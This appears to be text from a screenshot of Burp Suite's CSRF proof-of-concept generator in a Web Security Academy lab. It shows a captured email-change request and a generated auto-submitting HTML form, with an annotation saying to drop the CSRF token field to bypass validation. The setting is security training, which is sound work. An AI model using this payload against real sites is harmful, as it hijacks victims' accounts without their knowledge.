 CSRF PoC generator
Request to: https://0ae3001e044fa57c8013a87700e70030.web-security-academy.net
Options
?
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0ae3001e044fa57c8013a87700e70030.web-security-academy.net
3 Cookie: session=cvwHr6uJXdSS6TUtQed3aj7F38wQIDMM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
?
Search...
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ae3001e044fa57c8013a87700e70030.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="carlos&#64;normal&#45;user&#46;net" />
6 <input type="hidden" name="csrf" value="2d7GWD8Dxxir8rfCDzwLmNPzZlWqS96Y" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
Remove this part. So that you
can bypass the token validation